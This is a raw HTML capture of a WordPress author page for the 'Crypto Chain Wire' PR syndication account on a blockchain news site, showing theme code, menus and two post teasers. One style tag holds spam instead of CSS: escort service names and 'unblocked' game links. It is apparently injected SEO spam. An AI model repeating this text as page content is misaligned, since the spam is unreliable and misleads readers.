

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblockchainfeeds.com/author/cryptochainwire/
body_size: 15480
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Crypto Chain Wire | The Blockchain Feeds</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://theblockchainfeeds.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Blockchain Feeds &raquo; Feed" href="https://theblockchainfeeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blockchain Feeds &raquo; Comments Feed" href="https://theblockchainfeeds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blockchain Feeds &raquo; Posts by Crypto Chain Wire Feed" href="https://theblockchainfeeds.com/author/cryptochainwire/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://theblockchainfeeds.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://theblockchainfeeds.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://theblockchainfeeds.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://theblockchainfeeds.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://theblockchainfeeds.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://theblockchainfeeds.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://theblockchainfeeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theblockchainfeeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://theblockchainfeeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblockchainfeeds.com/wp-json/wp/v2/users/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblockchainfeeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/theblockchainfeeds.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/theblockchainfeeds.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/theblockchainfeeds.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40045499df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://theblockchainfeeds.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://theblockchainfeeds.com/author/cryptochainwire/",
                    "name": "Posts by Crypto Chain Wire"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">London Escorts
sunderland escorts
1v1.lol unblocked
yohoho 76
https://www.symbaloo.com/mix/yohoho?lang=EN
yohoho
https://www.symbaloo.com/mix/agariounblockedpvp
https://yohoho-io.app/
https://www.symbaloo.com/mix/agariounblockedschool1?lang=EN</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive author author-cryptochainwire author-6 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-8"><a href="https://www.theblockchainfeeds.com/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://theblockchainfeeds.com/category/news/">Latest News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://theblockchainfeeds.com/category/technology/">Technology</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://theblockchainfeeds.com/category/sponsored-stories/">Sponsored Stories</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://theblockchainfeeds.com/category/press-release/">Press Release</a></li>
<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://theblockchainfeeds.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://theblockchainfeeds.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://theblockchainfeeds.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://theblockchainfeeds.com/">
                <img src="https://www.theblockchainfeeds.com/wp-content/uploads/2019/09/onlinelogomaker-091119-2052-2506-300x110.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">The Blockchain Feeds</span>
            </a>
            </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://www.theblockchainfeeds.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://theblockchainfeeds.com/category/news/">Latest News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://theblockchainfeeds.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://theblockchainfeeds.com/category/sponsored-stories/">Sponsored Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://theblockchainfeeds.com/category/press-release/">Press Release</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5502"><a href="https://theblockchainfeeds.com/contact-us/">Contact Us</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://theblockchainfeeds.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by Crypto Chain Wire</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Crypto Chain Wire</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='Crypto Chain Wire' src='https://secure.gravatar.com/avatar/14ca41f5ef6271a8a12796e425167fd180991c477b4f77a35055adbcdfb55535?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14ca41f5ef6271a8a12796e425167fd180991c477b4f77a35055adbcdfb55535?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                340 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        <div class="td-author-url"><a href="https://www.cryptochainwire.com/">https://www.cryptochainwire.com/</a></div>Crypto Chain Wire specifically designed for crypto, NFT, DeFi and all other blockchain companies to provide them instant and effortless crypto news syndication services. CryptoChainWire is the best PR syndication platform for any blockchain startup looking to gain maximum media attention.


        <div class="td-author-social">
            
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#95f6fafbe1f4f6e1d5f6e7ece5e1faf6fdf4fcfbe2fce7f0bbf6faf8" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>        </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/happymeta-announced-as-primary-exhibition-sponsor-for-hong-kong-web3-festival-2026/"  rel="bookmark" class="td-image-wrap " title="Happymeta Announced as Primary Exhibition Sponsor for Hong Kong Web3 Festival 2026" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2026/01/image-324x160.png"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2026/01/image-324x160.png 324w, https://theblockchainfeeds.com/wp-content/uploads/2026/01/image-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Happymeta Announced as Primary Exhibition Sponsor for Hong Kong Web3 Festival 2026" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/happymeta-announced-as-primary-exhibition-sponsor-for-hong-kong-web3-festival-2026/"  rel="bookmark" title="Happymeta Announced as Primary Exhibition Sponsor for Hong Kong Web3 Festival 2026">Happymeta Announced as Primary Exhibition Sponsor for Hong Kong Web3 Festival...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T07:01:24+00:00" >January 14, 2026</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/happymeta-announced-as-primary-exhibition-sponsor-for-hong-kong-web3-festival-2026/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/qtum-ally-launches-to-deliver-true-multi-model-ai-productivity-without-the-cloud/"  rel="bookmark" class="td-image-wrap " title="Qtum Ally Launches to Deliver True Multi-Model AI Productivity Without the Cloud" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/11/qtum-3-324x160.png"   alt="" title="Qtum Ally Launches to Deliver True Multi-Model AI Productivity Without the Cloud" /></a></div>                            </div>
